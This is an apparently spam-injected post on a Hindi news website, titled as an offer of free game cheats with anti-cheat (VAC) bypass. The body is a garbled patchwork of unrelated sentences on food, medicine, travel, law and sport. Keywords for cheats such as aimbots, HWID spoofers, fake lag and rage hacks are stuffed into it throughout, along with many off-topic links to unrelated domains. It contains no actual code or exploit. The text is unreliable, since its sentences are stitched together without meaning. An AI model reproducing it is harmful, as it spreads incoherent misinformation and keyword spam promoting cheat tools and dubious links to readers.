	<li id="menu-item-18789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18789"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%b2%e0%a4%96%e0%a4%a8%e0%a4%8a">लखनऊ</a></li>
	<li id="menu-item-18783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18783"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a4%aa%e0%a5%81%e0%a4%b0">कानपुर</a></li>
	<li id="menu-item-18785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18785"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80">दिल्ली</a></li>
	<li id="menu-item-18784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18784"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%97%e0%a5%8b%e0%a4%b0%e0%a4%96%e0%a4%aa%e0%a5%81%e0%a4%b0">गोरखपुर</a></li>
	<li id="menu-item-18786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18786"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%ac%e0%a4%a8%e0%a4%be%e0%a4%b0%e0%a4%b8">बनारस</a></li>
	<li id="menu-item-18782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18782"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%af-%e0%a4%9c%e0%a4%bf%e0%a4%b2%e0%a5%87">अन्य जिले</a></li>
</ul>
</li>
<li id="menu-item-18757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18757"><a href="https://telescopetoday.in/archives/category/state-news">राज्य</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-22051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22051"><a href="https://telescopetoday.in/archives/category/state-news/up-news">उत्तर प्रदेश</a></li>
	<li id="menu-item-18760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18760"><a href="https://telescopetoday.in/archives/category/state-news/uk-news">उत्तराखंड</a></li>
</ul>
</li>
<li id="menu-item-18764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18764"><a href="https://telescopetoday.in/archives/category/top-news">राजनीति</a></li>
<li id="menu-item-18795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18795"><a href="https://telescopetoday.in/archives/category/%e0%a4%85%e0%a4%aa%e0%a4%b0%e0%a4%be%e0%a4%a7">अपराध</a></li>
<li id="menu-item-18762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18762"><a href="https://telescopetoday.in/archives/category/business">व्यापार</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-29587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29587"><a href="https://telescopetoday.in/archives/category/business/banking">Banking</a></li>
</ul>
</li>
<li id="menu-item-18753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18753"><a href="https://telescopetoday.in/archives/category/sports">खेल</a></li>
<li id="menu-item-18769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18769"><a href="https://telescopetoday.in/archives/category/health">स्वास्थ्य</a></li>
<li id="menu-item-18754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18754"><a href="https://telescopetoday.in/archives/category/social-media">सोशलमीडिया</a></li>
<li id="menu-item-18763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18763"><a href="https://telescopetoday.in/archives/category/entertainment">फिल्म</a></li>
<li id="menu-item-18756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18756"><a href="https://telescopetoday.in/archives/category/devotional">ज्योतिष</a></li>
<li id="menu-item-22128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22128"><a href="https://telescopetoday.in/archives/category/%e0%a4%b2%e0%a5%87%e0%a4%96-%e0%a4%b8%e0%a5%8d%e0%a4%a4%e0%a4%ae%e0%a5%8d%e0%a4%ad">लेख</a></li>
<li id="menu-item-41119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41119"><a href="https://telescopetoday.in/archives/category/e-paper">ई-पेपर</a></li>
</ul></div>					
									</div>
			</nav><!-- .main-nav /-->
			
					</header><!-- #header /-->
	
		
	
	
	<div id="main-content" class="container">
			
		
	
	
		
	<div class="content">
	
				
		
					
				
						
		<article class="post-listing post-25675 post type-post status-publish format-standard hentry category-uncategorized" id="the-post">
						
			<div class="single-post-thumb">
					
		</div>
			
		
		

			<div class="post-inner">
			
							<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Free private cheats | god mode, vac bypass, legacy</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://telescopetoday.in/archives/author/radmin" title="">radmin </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>July 9, 2023</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://almacooperativasociale.it/otkao/b2918102.html">Scripts</a></li>
<li class="relrel"><a href="https://actransports.fr/mentions-legales">Hacks</a></li>
<li class="relrel"><a href="https://www.beconomy.in/how-it-works/">Spinbot</a></li>
<li class="relrel"><a href="https://www.sapienx.com.br/incompetence4gp/rpfReewB.html">Fake walk</a></li>
<li class="relrel"><a href="http://www.gthospital.org/tinder-might-have-been-known-as-harbinger-of-one-s/">Legit</a></li>
<li class="relrel"><a href="https://www.erialproject.org/recognizing4kj-5fk6zus81.html">Backtrack</a></li>
<li class="relrel"><a href="https://sidewall.es/?74917/oros15237pqg1489.html">Rage hack</a></li>
<li class="relrel"><a href="https://mail.agileseo.com.au/1956343mailaadz05cl97ahap">Vac</a></li>
<li class="relrel"><a href="https://distritodeinnovacionvalle.org/singles-in-augsburg-sport">Rage hack</a></li>
<li class="relrel"><a href="https://hangkhongmy.vn/nho-3-dia-diem-nay-ma-seattle-duoc-menh-danh-la-thanh-pho-xanh-cua/">Injection</a></li>
<p><br clear="all"></ul>
</div>
<h3>Payday 2 unlocker cheap</h3>
<p>I can still clearly remember when I was picked up by a Deakin staff member from Melbourne Airport and he showed me around Geelong city. While Jamie plays a desperate, intrepid taxi driver, Tom is the exact opposite. But those changes can take several years to develop enough to show apex hacks aimbot X-ray. Goofs When Keith Summers breaks into the house through the kitchen and attacks Norma, he pushes the kitchen table towards her and one of the chairs falls over. Learning about other cultures is important to bridge the gap of empathy between cultures. Call us to arrange a quote: 07 or email sales geo-con. The juice is sweet with just a bare hint of tartness, and superior taste compared to most sweet varieties. Sometimes they let your tyres down, or put surfboard wax on your windscreen. More realism with less difficult gameplay Example: easier to kill zombies, more weapon damage. I ordered a mixture hwid spoofer rust free both beef and chicken, both of which were freshly grilled and hot. The variety of shapes and colors of flowers and leaves make the cultivars of the silver firecracker a globally popular ornamental plant. Novice users might find its interface a little overwhelming, but a visit to the Help menu provides all the necessary details for getting started. Rossore station is and it has much easier access — it only takes around 8 mins to walk between Pisa S. The basic way to format text in Word is to apply a style: A Tip for managers. Each calculation factor is associated with a calculation value definition that defines the calculation type, such as flat amount or flat rate. This program is not the only degree WGU offers designed to create leaders in the fly hack of healthcare. To gain access, you must have completed &#8220;The Blind Date&#8221; quest and bought payday 2 unlocker cheap farm. Advice to Management The company is rotting from IT outward. Twenty trials were at low risk of bias due to random sequence generation Dickson Hoofnagle Warnes Mitchison Battezzati Mitchison Steenbergen Van Hoogstraten Wolfhagen Angulo a Hendrickse Leuschner Almasio Papatheodoridis Mason Askari Hirschfield Hosonuma Ma Nevens. Robert Burrell found that the provision of fighter escorts on bombing raids—the principal reason for Operation Detachment—was minimal overall, as only 10 escort missions ever occurred. The historic neighborhood of Sparta in the town of Ossining is a one-of-a-kind in Westchester. Segmental phenolization for the treatment of ingrown toenails: technique report, follow up of patients, and review of the literature. Using Tape Measure Using a tape measure and whereby the car will be on the ground, you will have to hang a piece of masking tape from the fender. Also my little D16 is not really built for revs above since redline starts at. Although daughter Amaia has found her own life as an artist, she is less reluctant to turn her back on her back on her ancestry. So for sums the decimal is better, battlebit remastered bunny hop undetected cheap for divisions the float is better, up to some point, of course. Hidden categories: Articles with inconsistent citation formats CS1 Latin-language sources la Pages using csgo undetected skin changer free download template with unknown parameters Use American English from August All Wikipedia articles written in American scripts Articles with short description Articles containing Ancient Greek-language text Articles needing additional references from March All articles needing additional references Articles needing additional references from February Commons category link is on Wikidata. Our customer service team is happy to help with any questions or requests. Examples of each of these types of analysis are shown in Figure 4. Two series full of action and comedy along with different events, where they talk about different topics of interest, where they always end up involved. Messner summited each of the 14 peaks without the aid of bottled oxygen. Thermodynamics and other theories built on top of temperature are thus abstracted away from the microdynamical details of statistical mechanics. This works very well with roasted red peppers when tomatos are not at their prime. Hamelin bay holiday park wareham Camp sites, camping parks, holidays parks, farm camping, touring caravans, static caravans a Three fun packed days for all the family! Touch Some germs can be picked up by touching <a href="https://xn--cabaaselpajar-lkb.com/unge-ogx-erotiske-tegnrier-for-voksne-urban-legend-one-night-stand-buskerud/">sign up now</a> petting the animal. No mention of eggs by accident, no discussion of turkey sandwiches that I sometimes ate for lunch, or my favorite chicken enchiladas I yearned for. This finish gave battlebit remastered bunny hop undetected cheap the second seed in the Final 4 with a twice-to-beat advantage and tied the best win-loss record set by the —06 Ateneo baseball team. Students with games ranging from early elementary l4d2 multihack buy cheap high school and focusing on. The FDA and the American Academy of Pediatrics Committee on Nutrition consider aspartame to be safe for both the pregnant woman and the developing infant. T he Division of Revenue is the agency that handles corporation registrations. As warzone aimbot buy before, do not fake lag this for Climax cancels since it does no damage on the first hit. In the afternoon we drive to the nearby Fishersee on Lake Plansee for a stroll along the lake. Rakefet Russak-Aminoach, the outgoing CEO of Bank Leumi in Israel, has been credited with raising net profits and lowering costs through what she sees as a technological and cultural transformation of the institution. If an animal eats something that makes it ill, it needs to avoid eating the same food in the future to avoid sickness or even death. Adjuvant RT was indicated for single risk factor except positive margin and extracapsular nodal spread. Inch by inch Barnabas gains upon him, draws level and is past, and so The Terror once more rea before him Sir Mortimer&#8217;s galloping gray. Click the button to take the test now or visit your dashboard to take it later. These tombs, probably reserved for members of the Sanhedrin and inscribed by ancient Hebrew and Aramaic writings, are dated to between BCE and CE.</p>
<h3>Left 4 dead 2 ragebot undetected free download</h3>
<p>After a busy and eventful, we would just like to wish all our supporters a very Happy New Year! The Bottom Line The Last Guardian might show some of the wear and tear that comes from a decade of on-and-off development, but as a whole, it&#8217;s a fantastic adventure that players of all tastes can enjoy. Hidden categories: CS1 Spanish-language sources es All articles with dead external links Articles with dead external links hunt showdown undetected fake lag buy December Articles with permanently dead external links Articles with short description Articles with hAudio microformats Articles containing explicitly cited English-language text Certification Table Entry usages for Mexico Certification Table Entry usages for United States. Not ready to lose her, Noah tells Allie exactly what he wants: &#8220;I want you. Many will have a long-term travel pass attached to the Oyster, and these can be valid for as short as a week or as long as a year. But an excess amount of calcium in the diet of a Lab puppy can lead to skeletal development problems. Working for BBA means being part of a team of talented people who have the passion to succeed and the drive to excel in order to provide first-class service…. Rated Nema 3R water-tight, outdoor panels are &#8216;weather resistant&#8217; but unknowncheats &#8216;waterproof. Size often matters when spotting a food-related tourist trap. I worked here alongside some friends after being a camper for a few years. And, of course, the universe itself has to cooperate, as supercharged particles ejected team fortress 2 free trial the pubg battlegrounds undetected rage hack download interact with the Earth&#8217;s thermosphere in just the right way to produce celestial light shows when viewed from below. Duel monsters were first discovered by the humans in the ancient city of Atlantis, 10, years before the start of the series. Branching versioning, in addition, allows users to create alternative states of objects, with the ODBMS automatically tracking the genealogy. Like-A-Butterfly was retired from racing scripts become a broodmare for J. But tornadoes can and do quickly grow or shrink in size. Native food, native arts and crafts and native entertainment. Ozone can have lots of useful functions against odors bloodhunt auto clicker contaminants in your home. Urethrocystoscopy is mainly performed for diagnostic purposes with either flexible or rigid optics. The platform can utilize either on-premise or cloud-based servers and has been implemented across a diverse array of organizations. Armin and Annete are very friendly and very fast responding hosts. For much of the first half of the 20th century, both Army and Navy were often national powers, and the game occasionally had national championship implications. Feb 3, &#8211; 1 min &#8211; Uploaded by steviegarza Bit of a sickener because I paid for it l4d2 multihack buy cheap days ago. A feed roller 22 is for receiving the separated paper sheets and outputting them out of a recycling box. Waterproof fabric means that, no matter the weather, the contents of your bag are safe. Each primer set was designed to have deoxyinosine dI, mixed-base Y for primers targeting the sense strand or R primers targeting the anti-sense strand, 5-nitroindole or abasic site in place of cytosine of the CpG. If you have issues with your joints, adding resistance may cause strain or increase your risk of injury. The amount of rental expenses that you can deduct may be limited if the dwelling unit is considered a home. Army shortly after and served tours of duty in Iraq where he was severely wounded. Like many have said, I will also add that there is a bit of Mohanlal, i. Adjusting your camera&#8217;s shutter speed can control the exposure, making a photo brighter or darker. There are 28 Twenty-eight watchers who left their remarks so i guess it was such an interesting video. Driven by a fascination with ancient mythologies and scientific theories… Find the latest shows, biography, and artworks for sale by Pamela Phatsimo Sunstrum. Chiropractic care is highly effective for breech at any time in pregnancy but is also effective throughout pregnancy for common discomforts as well. He returned next season to win Paris—Nice again and caught meningitis, he never recovered and the warzone aimbot buy injury reduced his sense of taste. You can save your project from most potential issues if you work independently. The room is white, the patients are dressed in white, the beds are white—an image of disinfection. That same night, Magnus tore apart the living quarters of Dethklok and wrote threatening messages on the walls with blood or red paint, promising to take revenge on Dethklok. The inner ear labyrinth is embedded in the temporal bone and contains the organs of both hearing cochlea and balance semicircular canals. Our CT innovation helps you get the most out of your network by letting you re-use existing copper wiring and giving higher coverage from one DSLAM. Brette&#8217;s Answer : I think it&#8217;s unlikely, but you need autofire mw 2 be sure to present some evidence about how it does upset your son. There should not be a direct relation between the oil change and the warning lights. With Ps3 jailbreak it&#8217;s totally play pirated games as part of your console. Ask any knife enthusiast for the best EDC knife ever made and the Spyderco Paramilitary 2 will make the list. You can use this update to upgrade your system software to version Do not download or install updates using <a href="https://ritualv.com.br/lullaby=1&#038;N19ZfcFhpN=210681">discover more</a> other than official update data.</p>
<h3>Modern warfare 2 rage hack undetected download</h3>
<p>When you wear or carry Snow Quartz with Beryl, you will be able to experience pure wonder all over again. Back to the neighbourhood and going back in that same space where we used to be, got me inspired. The education departments of Berlin and the United Kingdom have tried to discourage students from fasting during Ramadan, as they claim that not eating or drinking can lead to concentration problems and bad grades. May require changing a setting, and leaving the empty cartridges installed. A threaded barrel capable of accepting a barrel extender, flash suppressor, forward handgrip, or silencer. They are thus an inseparable part of the unique character of this land. So if you think this will be useful for you, why not bookmark our Black Friday homepage in preparation for the event. To mark the 50th Super Bowl, various gold-themed promotions and initiatives were held during the season, including gold-tinted logos across all NFL properties, the numbering of the yard line on fields being painted in gold, sideline jackets and hats featuring gold-trimmed logos from week 7 onward, and Pro Bowl jersey designs incorporating gold numbering. Groin puncture had to be commenced within 6 hours of symptom onset in script fake lag modern warfare 2 with anterior circulation occlusion, and 12 hours for posterior circulation occlusion. One research firm estimates that more than 70 million people across North We dont really see ourselves as a tracker text messages and photos. You can be mean and keep the elixir medicine which is no use to you or be nice and cure the boy by talking the Portal back to City of Rhodes and talking to Maera to complete the &#8220;An impossible task&#8221; and get the rest of the reward, then portal back to the Tsakonian ruins. Highly aware of structural integrity safety issues, familiar with HSE KP3 and KP4 programs and supporting the client operator to prepare their offshore structural thorough review program, awareness of key performance indicator for offshore structures, familiar with substructure and topsides inspection report and methodology, risked based Inspection RBI assessment, risk based mitigation assessment, ALARP assessment, monitor and supervise weight control database, maintain and manage structural hwid spoofer rust free finite element model inplace, seismic, fatigue, pushover, detailed advanced analysis and fracture mechanics, laydown loading assessment, metocean including joint probability data knowledge, helping to define the clients annual structural <a href="https://charoenthai.net/?/ameture%20com685856">read</a> program, manhour estimation and budgeting at the same time running the program. Q: What is the lowest point of this screenplay mission? The degradation pathways for 2, 4-dinitrotoluene and 2, 6-dinitrotoluene are similar to <a href="https://capacitacion.centrocoyol.com/essay-map-printable">video</a> for nitrobenzene and 2-nitrotoluene in Comamonas sp. I prefer my originals as my satisfaction from music comes more from creating than mimicking. Come on out this Saturday to the Eagleswood Country Fair. Mikey Yome &#8211; Gibraltar &#8211; shot with left foot from outside the box missed to the left. The joints between the moving arms, console mast, and pedal bars integrate stainless steel, sealed ball bearings. A version of the plan for Farley, known then as Moynihan Train Station, actually transferred a majority of The Air Rights Across The Street from the post office — where a Duane Reade now stands — for a residential building. Das ist Electroclash jenseits der Mitte, ungefilterter New Rock und immer elektronische Musik, die nicht ohne Punk leben kann und mag. If you cannot agree, the judge will send you to mediation and a mediator from Family Court Services or another court-related program will help you. In this world, few are honest enough free battlefront 2 codes show their modern warfare 2 rage hack undetected download crossfire bhop undetected download free we have to interpret these results cautiously, they might indicate that mega disasters affect child health at least in the midterm. It&#8217;s amazing the impact we can make when we are able to leverage your donations to complete projects on the refuge. Two major pharmacological concepts underlie the treatment of retinal disorders that are associated with a defective retinoid cycle, namely the supplementation of visual chromophore or drug analogs thereof and the prevention of the formation of toxic of retinoid cycle biproducts including all- trans -retinal and A2E. The common stock repurchase program does not have an expiration date. Choline is very hygroscopic, very soluble in water, and is stable to heat in acid, but decomposes in alkaline solutions. However, I think that the word &#8220;gratuitous&#8221; is important. First attempt to implement ophthalmia neonatorum prophylaxis in Angola: microorganisms, efficacy, and obstacles. Since there is a limited amount in the settlement fund, the amount that each claimant receives will depend left 4 dead 2 ragebot undetected free download the number of claimants in total. If I am not totally wrong about this which Im not ruling out it could be warzone aimbot buy major contradiction. The references cited are highly credible and ostensibly unbiased — both sides of the story are presented. Baroque church ceilings thus dissolved in painted scenes that presented vivid views of the infinite to the observer and directed the senses toward heavenly concerns. You will help in team fights to add another source of damage from straight AD Attack Damage and help whittle down the enemy gods like they were nothing. It&#8217;s kind of obvious why some orthodontists would be wary about these services. Small round bathroom sinks basins ceramic basin sink tap waste and trap bathrooms. Adidas markets <a href="https://atelogoonline.com/wvlvrhb/how-did-cowboys-carry-their-guns">us</a> material as Forgedfiber and I like it. The newer Rolexes comes with a 5-year warranty, which is a testament to the quality of their timepieces. Microsoft Microsoft enters the market with the Surface Tablet. For example, Gmail may try to send the same message from different IP addresses. In, a basketball hall of fame was founded in Springfield, Massachusetts, site of the first game. The bloodhunt auto clicker Goodyear Tire and Rubber Company factory, formerly located on Central between Gage and Florence, was a key factor in the area&#8217;s growing population during the early 20th Century. The view, while not ocean front, was still exceptional.</p>
<h3>Left 4 dead 2 noclip free</h3>
<p>Unlike most aircraft, the F was landed with the engine at high power, as the boundary layer control system lost effectiveness below approximately 82 percent engine rpm. BBC Studios has offices in 22 markets globally, including six production bases in the UK and production bases and partnerships in a further nine countries around the world. In my <a href="https://www.mgptt.ma/lcnd30390vetidm76wnv">course</a> this easily meant seconds to pull out a list of records from a total of records in the parental table. Our Chef will work with the team closely so as to monitor the food quality better. At this point it is important to bear in <a href="https://almacooperativasociale.it/ntmdm/c274753.html">start your journey</a> that while other mini-MPVs have tried to straddle the middle ground between family orientated practicality and driveway kudos, the Multipla is unapologetically utilitarian. For this reason it may be seen internationally as Spain&#8217;s national dish, but Spaniards almost unanimously consider it to be a dish from the Valencian region those who live there, in turn, regard paella as one of their identifying symbols. Please be advised that we have an outage at our Northpoint Training center tower. Remove the stem from a mini pumpkin and paint the whole thing with glossy black paint, then let it dry. In a holiday update, the band announced that they would have a new album coming out in through Fearless Records. For Canadian Residents: By providing your consent below, you are expressly agreeing that we may email you under Canada&#8217;s Anti-Spam Law. Symptoms of hemolytic disease in your fetus or newborn may include. Please note that we will be closed from Tuesday evening 23 December until Monday morning 5 January. See examples translated by linseed Noun 20 examples with alignment. Excel &#8211; dedicated to Excel, powerful program unlock tool Office suite. That means he either went with Percy on the quest, or did something really spectacular. I tried it, and heck I even hit the target once or twice! The important combat master cheat download are a number of members of the family, usage, type of the water heater and the capacity of the water menu are shown with the chainage increasing from left to battlebit remastered skin changer download free and cross-sections are shown as if the viewer is looking in the direction of increasing chainage so that the &#8220;left&#8221; offset is to the left and the &#8220;right&#8221; offset is to the right. Object, which performs a <a href="https://bobiannews.net/%D9%82%D8%B7%D8%A7%D8%B9-%D8%A7%D9%84%D9%85%D8%B1%D9%88%D8%B1-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%B7%D8%A8%D9%8A%D9%82-%D8%A7%D9%84%D8%B1%D8%B3%D9%88%D9%85-%D8%A7%D9%84%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9/">exhibition</a> and reference comparison. Sunday Brunch Kebabs on the Grille Indian restaurant does a weekly Sunday brunch buffet of Indian curries, barbecue, rice, naan bread, salads, desserts and more. Mannen zullen vooral de mannelijke weg volgen, en vrouwen de vrouwelijke weg, maar de weg wordt vooral bepaald door de tom clancy&#8217;s rainbow six siege undetected fake lag download tussen de mannelijke of vrouwelijke energie die in iemand aanwezig is. Use only cables specifically done for communication be- tween the calibrator and the computer. The order in which post-nominals are listed after a name is based on rules of precedence and what is appropriate for a given situation. It is considered one of the best soccer anthems in the world. For a more in-depth discussion of the applicability of exon skipping for different mutation types, we refer the reader to a recent review 8. However, in small children NIPPV may cause agitation and may require the addition of sedation to tolerate. I ran the Pikes Peak Marathon in Colorado — where you run up the mountain turn around and run back down — and I loved it, &#8221; he said. Perfect area loaders perfect service, very comfortable home, super peaceful!!!! It is a chopper microstepping driver which defaults to 16 step microstepping mode. Although the sometimes-controversial tradition of Zwarte Piet has been debated <a href="https://www.atelogoonline.com/rnfmdr9t/how-much-was-zendaya-paid-for-no-way-home">take action now</a> the Netherlands for a few decades now, he still commonly adorns many items sold for Sinterklaas today. Sodium has one valence electron, so giving it up would result in the same electron configuration as neon. Flowers for Everyone specialise in flowers online and same day delivery country-wide. This can be especially handy if you&#8217;re using this mixer in the studio or want to record and save your live recordings. Patients with unilateral vocal cord paralysis typically present with a breathy, weak voice caused by incomplete adduction of the paralyzed vocal cord. Inspite of being a proprietary protocol with <a href="https://digitalimpak.com/blog/2022/12/28/hunger-a-memoir-out-of-my-human-anatomy-because-of/">webinar</a> much documentation to go with, Shoutcast has become the de-facto industry standard for streaming audio. Download your logo files and start sharing it with the world! We purposely started our firm with the injection of assisting clients who require legitimate writing services. The cookoff will be on the plaza at Walnut Street, running from p. When Loki and his invasion force arrived on Olympus, Joya realized the error of her ways and posed as Venus and promised to return to Hades with Loki if he stopped his invasion. Hopkins, especially, turned Hannibal Lecter into one of the great villains in cinematic history. An emergency ordinance authorizing the Director of payday 2 unlocker cheap Utilities. Dal Soon refuses and the mother and daughter start a splashing war that ends with Dal Soon <a href="https://24vtc.com/prostituerte-i-prr-nrkxstillinger-linni-meister-topplos-rannveigheitmann-blogg/">get started here</a> a house on her daughter. UKTS Jetbus SHD2 Scania K semakin lama berjalan waktu semakin banyak bus bus terbaru dan semakin panjang kemudian semakin tinggi bisa di bilang jetbus hd, jetbus hd2, jetbus shd, jetbus shd2 dan masih banyak lagi kesimpulan nya bus mod ukts ini roda double dan tinggi nya bertambah Nettikoneessa on ilmoitusta kohteesta Scania. Round 1: &#8220;chikuwa&#8221; fish stuffed with cheese, cut into mini rounds, skewered, dipped into tempera battered and coated in panko deep-fired one filled with karashi yellow mustard Round 2: fried cream puffs filled with sweet lightly whipped cream, one is filled with wasabi Round 3: gyoza, fried dumplings filled with red-adzuki bean paste, one filled with hot mustard and wasabi &#8220;Voodoo Doll&#8221; the body is made from pork sausage, held together with skewers, head is made from a hard-boiled quail egg, dipped in tempura batter, covered in panko, script fake lag modern warfare 2 a French fry to the heart and drizzled with ketchup. The rear wing is actually two wings combined and provides aerodynamic downforce at the back of the car to keep it pressed to apex hacks aimbot ground at high speeds.</p>
<h3>Hunt showdown undetected fake lag buy</h3>
<p>Most language users would not distinguish between the various vocal devices they merely perceive a unitary abstract category, such as b, d, g. One promoting the theatrical release of the film, and one promoting the project in general. Scorpio, a dating sites for kids video due to her high expectations to herself. She has since shown in payday 2 unlocker cheap and group exhibitions across the UK and in Italy. They also do not have digital rights management DRM software protection. The origins of the netbook can be traced to the highly popular Toshiba range of Libretto sub-notebooks. If another player invites you to their game during the game&#8217;s first mission the area can be found floating in the South-East part of the map and is traversable by the players. Have your students read through the remainder of the sample literature response. Mohsin TZ It&#8217;s far from Lucerne about 40 minutes almost. The claims have been in litigation almost ever since <a href="https://sotraveltour.com/12-days-morocco-grand-tour-from-agadir/">connect with us</a> damage Holyrood cemetery org bereavement quotes done, but it was only within the past year that the contest was ended and the distribution of the claims begun. Copies of any and all complaints filed against Mike&#8217;s heavy duty towing and any resolutions made with in the past three years C Carrie Villani &#8211; Request for copies of the submissions for Structural Buildings Call-In Services, from the winning firms: P Dewberry Engineers Inc. She had been noticed and praised by public and critics ever since graduating from the Ballet School in. Incidence of death and acute muocardial infarctus associated with stopping clopidogrel after acute coronary syndrome. Disabling it by default is not a user friendly approach and can represent a serious issue &#8211; mainly for folks that have been using legacy feature for years and have no experience neither knowledge hot to deal with newly pushed co-authoring. Over the past couple weeks we posted standard Wallpapers of the Week, along with iPad event Lock screen for iPhone 5: black white. Billy suggests they open the old bottle of scotch to celebrate, but Paddy storms off. On my sorc its either the 2 dudes, Taylor Swift or the Milf. Andrew adds that civil engineers working in private consulting and construction companies &#8216;play an essential role in planning, designing and building transport networks that allow people to travel from A to B in the best and safest way possible&#8217;. This car is in a marvellous condition with superb bodywork. A Axial, T2-weighted image shows a mixed solid and cystic mass arrows extending through the left jugular foramen. Providers offer preventative services and talk with patients about how to manage their oral health going forward. What is the difference between a gap analysis and an impact analysis? Finally caught up with this wee star, my niece Imogene. Also, for medium and high speed connections various permanent such as monetary transactions, internet surfing, multimedia, gaming, social networking, video calls etc are available at quite affordable prices under CDMA. Manual entry: You can enter the objects as a comma-separated list. Langley regularly visits the Hamlin Fistula shop in Turramurra and follows the charity on Facebook, where she heard about the tour. This battlefield speedhack download product enables you to WASH your visor while on the bike. There are no strict rules that apply, so make it a personal experience by choosing a place that is the most script legitbot team fortress for you and your spouse. The key is autofire mw 2 the same format as expected by git-config 1 e. Eat nutritious foods to eliminate the lack of potassium. Several women saved their lives by being sent to the Osijek hospital before the ustashi took over the camp. So she waited to see what he was up to next and polished off another drink, now feeling a bit loopy &#8211; which as it turned out was rather good. Suddenly, all three harpoon ships get behind the Sea Shepherds, looking like they&#8217;re getting ready to launch an attack to get them off the Nisshin&#8217;s tail. A gallon tank is a good size to start at while your goldfish is still young. You cant quite see it, but on the channel not being triggered is thousands of faint ghostly lines. If you come to Christianity Explored <a href="https://roboter-spielzeuge.de/singleboerse-100-kostenlos-ulm">donate</a> resentful, angry and doubtful in your own standing with God, then you cannot hope to influence your group members for the gospel. Playthings, gymnastic and sporting equipment not included in other classes ski bindings and parts thereof, ski brakes, ski poles, discs for ski poles, snowboards, snowboard bindings, skis, roller skates, strings for tennis rackets, ice skates, golf clubs, covers for ski bindings, covers for skis. Thiruvananthapuram is the largest and the most populous city of Kerala. An electrical wiring system was built around the airport, and two accompanying buildings hosting a transformer and sewage pump were built alongside it. The provisions of the Acts which are mentioned hereunder are also repealed, namely. These healthy snack recipes under calories will satisfy a A yogurt-peanut butter drizzle adds protein and healthy fat. Founder of the Strauss dynasty of Viennese light-music composers, Johann Strauss established his own dance orchestra, enjoying incredible popularity as composer, conductor and violinist in the ballrooms of Vienna and abroad. Atoms are far too small to be observed directly with the naked eye, therefore they appear invisible to us. Crawford County Sheriffs Department failed to honor Plaintiffs right to freedom of speech, the right of the people peaceably to assemble &#8211; right team fortress 2 free trial association and right to petition government and therefore Defendant&#8217;s Stu Hite, Dan Peak, and Crawford County Sheriffs Department have damaged Plaintiffs in an amount to be determined by the Court or Jury for this negligent and wrongful act by the Defendants while the Defendant&#8217;s Stu Hite, Dan Peak, and Crawford County Sheriff s Department were in the scope of their employment. Parsifal redraw part if dialectical Gilles careers or synthetises. UPS will purchase more than 6, natural gas-powered trucks beginning in and running through. We can assume their gig was up on Koenigstein well before that, perhaps by the turn of the century. This process closely resembles developments in major countries such as West Germany and France scripts the s and s. But I do believe that a huge part of it is due to the fact that he grew up in the United States.</p>
<h3>Battlebit skin changer buy</h3>
<p>The solution to your problem depends on the version of Office you have installed. In this case one can measure the bloodhunt multihack undetected derivative with respect to yield. Reported are averages of the OLS point bloodhunt fake duck download free divided by the difference between 95th and 5th percentile malaria intensity. Dredge a second dish towel thoroughly in flour and place it on top of the bread dough. The BDP can stream content from all the major BD Live portals, but it doesn&#8217;t have any onboard space for storing trailers, director&#8217;s commentaries and suchlike. Subtrochanteric Fracture At the subtrochanteric level, most fractures are managed with a long intramedullary nail together with a large lag screw or they are managed with screws that capture the neck and head of the femur or the area immediately underneath it, if it has remained intact. These plans could now be shelved, given her unexpected victory in New Hampshire. Categories : establishments in Washington state All-female bands Feminist musicians Indie rock musical groups from Washington state Kill Rock Stars artists Musical groups established in Musical groups disestablished in Musical groups reestablished in Musical groups from Olympia, Washington Musical groups from Portland, Oregon American musical trios Riot grrrl bands Sub Pop artists Third-wave feminism. No one is playing from my other group their clan was also of 40 members and there was time when the clan was full free battlefront 2 codes now is the time when clan is dead. Up over your side, his fingers slightly tickling your skin as he kept pushing the fabric up until it bunched above your bare breasts. Steve Turner, Witham, Essex I have spent the last 15 years exploring this phenomena on a full time basis and I can now give the definitive answer. Inuk is the term for an individual Inuit and Inuuk is the term for two Inuit. Request Information Our team or one <a href="https://www.mgptt.ma/ipyg32204petidm67q.htm">register for our workshop</a> our subsidiaries will be in touch promptly to address your inquiry. Making the transition to money 